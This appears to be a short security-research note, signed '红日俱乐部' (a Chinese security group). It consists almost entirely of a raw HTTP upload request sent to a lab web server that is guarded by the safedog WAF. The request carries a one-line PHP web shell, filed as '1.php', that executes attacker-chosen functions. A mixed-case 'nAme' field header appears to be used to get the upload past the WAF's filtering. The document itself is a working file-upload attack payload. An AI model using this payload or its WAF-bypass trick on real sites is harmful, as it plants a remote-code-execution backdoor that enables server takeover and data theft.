 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload.php
Cookie: safedog-flow-item=491F02FF1B2F94
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------250532166826061
Content-Length: 346
-----------------------------250532166826061
Content-Disposition: form-data; nAme="upfile"; filename="1.php"
Content-Type: application/octet-stream
<?php extract($_REQUEST);@$a($_POST[b]);?>
-----------------------------250532166826061
Content-Disposition: form-data; name="submit"
-----------------------------250532166826061--
红日俱乐部